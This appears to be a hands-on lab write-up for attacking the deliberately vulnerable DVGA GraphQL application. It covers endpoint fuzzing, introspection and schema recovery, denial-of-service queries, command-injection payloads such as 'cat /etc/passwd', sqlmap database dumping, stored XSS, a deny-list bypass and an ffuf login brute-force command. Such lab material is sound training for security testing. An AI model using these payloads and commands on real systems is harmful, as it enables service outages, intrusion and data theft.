I - DVGA
Use the following script to install & run DVGA :
git clone https://github.com/dolevf/Damn-Vulnerable-GraphQL-Application.git && cd Damn-Vulnerable-GraphQL-Application
docker build -t dvga .
docker run -d -t -p 5013:5013 -e WEB_HOST=0.0.0.0 --name dvga dvga
II - Toolkits
- nmap graphql-introspection
- Altair
- InQL
- SQLmap
- graphw00f
III - Recon
- is GraphQL running ?
- What Endpoint ?
- What GraphQL Engine ?
- Attack Surface ?
We can answer all these question using graphw00f :
python3 main.py -d -f -t http://127.0.0.1:5013
1 - Detecting endpoints
we can use ffuf to fuzz for endpoints using this wordlist that holds common graphql endpoints
ffuf -u http://localhost/FUZZ -w /home/hero/tools/graphql-tools/endpoints.txt
graphql
graphiql
v1/graphql
v2/graphql
v3/graphql
v1/graphiql
v2/graphiql
v3/graphiql
playground
v1/playground
v2/playground
v3/playground
api/v1/playground
api/v2/playground
api/v3/playground
console
api/graphql
api/graphiql
explorer
api/v1/graphql
api/v2/graphql
api/v3/graphql
api/v1/graphiql
api/v2/graphiql
api/v3/graphiql
v1/graphql
api/graphql
v1/api/graphql
graph
v1/graph
graphiql
v1/graphiql
console
query
graphql/console
altair
2 - Introspection scanning
nmap --script=graphql-introspection -sV 127.0.0.1 -p 5013
-
When introspection is enabled, the entire GraphQL schema can be retrieved with a single query. https://gist.githubusercontent.com/craigbeck/b90915d49fda19d5b2b17ead14dcd6da/raw/e50819812a7a8a95b303ac0ea1464e2679e3e4bc/introspection-query.graphql
-
Because the response of introspecion is overwhelming, We use GraphQL-voyager. for nodes and edges view
-
copy the response data and paste it into Graphql-voyager’s editor.
-
we should also check if the GraphiQL is enabled. which allows constructing queries in a friendly user interface.
-
GraphiQL is usually found in paths such as: /graphiql or __graphiql
IV - DoS
1 - Batch Queries
we can only send it using Burp or curl
[

{"query" :"query {systemHealth }" },
{"query" :"query {systemHealth }" }
]
this shows that batch queries are enabled
[{"data":{"systemHealth":"System Load: 0.00\n"}},{"data":{"systemHealth":"System Load: 0.00\n"}}]
Now you can send 100 queries and overload the system
2 - Deep recursion query attack
PasteObject and OwnerObject cross reference each other so let’s use that.
Automatically detect circular relationships in the schema:
inql -t http://127.0.0.1:5013/graphql --generate-cycles -o dvga_cycles
This confirms what we found in GraphQL Voyager:
cat /tmp/dvga_cycles/127.0.0.1:5013
Cycles(
{ OwnerObject -[paste]-> PasteObject -[owner]-> OwnerObject }
{ OwnerObject -[pastes]-> PasteObject -[owner]-> OwnerObject }
)
We can then exhaust system ressources using Unsafe Circular Query
Solution : the developper must set a value for
maxQueryDepth, determines how many query we can send in one request. For instance we can setmaxQueryDepth: 5
3 - Field Duplucation Attack

python3 /home/hero/tools/graphql-tools/Black-Hat-GraphQL/ch05/exploit_threaded_field_dup.py http://192.168.1.26:5013/graphql
This makes the app unresponsive. You can interrup the script with CTRL-C to get your shell back. And you will also need to restart DVGA on your target VM.
title: Solution
with **cost analysis** , this attack will not be as easy to carry out
4 - Aliases Based attack
GraphQL doesn’t like dealing with identical response keys and will generally complain if a query includes a given field name twice and you pass an argument with a different value for each.
The difference is that using aliases will sometimes be more efficient, especially if a field de-duplication middleware is implemented. Note that a specific query middleware is needed on the GraphQL server to detect the use of aliases.
This python one liner will generate a list of 1000 aliases for you to crash the target
python3 -c 'for i in range(0, 1000): print("q"+str(i)+":"+"systemUpdate")'
5 - Circular fragment
Here we are creating two fragments on the PasteObject object style called Start and End, which call each other:

This will crash server instantly
on a real target that uses a properly designed GraphQL engine, this attack should not work. But Test IT !!!!
V - Information Disclosure
query {
__schema {
queryType { name }
mutationType { name }
subscriptionType { name }
}
}
or for more schema infos :
query {
__schema {
queryType {
name
kind
fields {
name
}
}
mutationType {
name
kind
fields {
name
}
}
subscriptionType {
name
kind
fields {
name
}
}
}
}
- If Introspection is Disabled you cant do this
So enumeration of fields and dynamic testing is required to understand the structure of the application.
Obtain GraphQL API schema even if the introspection is disabled: clairvoyance
clairvoyance https://rickandmortyapi.com/graphql -o schema.json
To get Docs in /graphiql we need to do some Cookie Tampering
- Open browser dev-tools and change Cookie
env = graphiql:disabletoenv = graphiql:enable
1 - GraphQL Field Suggestions
- we can query something random and the server will suggest valid fields with similar names :
query{
system
}
{
"errors": [
{
"message": "Cannot query field \"system\" on type \"Query\". Did you mean \"pastes\", \"paste\", \"systemUpdate\" or \"systemHealth\"?",
"locations": [
{
"line": 2,
"column": 3
}
]
}
]
VI - Command Injection
1 - Fuzzing for Command Injection

Metacharacters:
|
||
&
&&
'
"
;
'"
Payloads:
whoami
id
cat /etc/passwd
uname -a
{"$where": "sleep(1000) "}
;%00
-- -
Disable Payload Encoding for both payloads
Start Cluster Bomb Attack

Look at resonses to see if there’s a command injection vector, since there is nothing, We test another Parameter, here we succeded in 2nd attempt:

We can test for SQL injection by adding a ' to the string.

2 - Exploiting
As we can see, we are able to perform sql injections in this string !

Copy as request and feed it to sqlmap , you need to add * in instead of ' so that sqlmap procceses it

sqlmap -r req.txt -tables --batch

Now]]dump the
sqlmap -r request.txt -dbms=sqlite -dump
Then check results in cli or from files

VII - XSS, HTML Injection
We create or import a paste and set public to true so that we get victims :

The mutation have been accepted, we can go back to the website to check :

we could similarly inject an html payload in content argument if the server is not sanitizing the request :
<h1>hello!</h1>
VIII - GraphQL Query Deny List Bypass
Creating an allow-list or deny-list for GraphQL is a common technique to prevent malicious queries from being resolved by GraphQL.

We can bypass this by changing operation name :
[BONUS] Tip
By default, FFUF works in clusterbomb mode.
If you want to scan in pitchfork mode, add the -mode pitchfork flag to your command:
ffuf -u http://targetwebsite.com -w /path/to/list/username.txt:FUZZ1 -w /path/to/list/password.txt:FUZZ2 -X POST -d 'username=FUZZ1&passwd=FUZZ2&submit=Submit' -H 'Content-Type: application/x-www-form-urlencoded' -mode pitchfork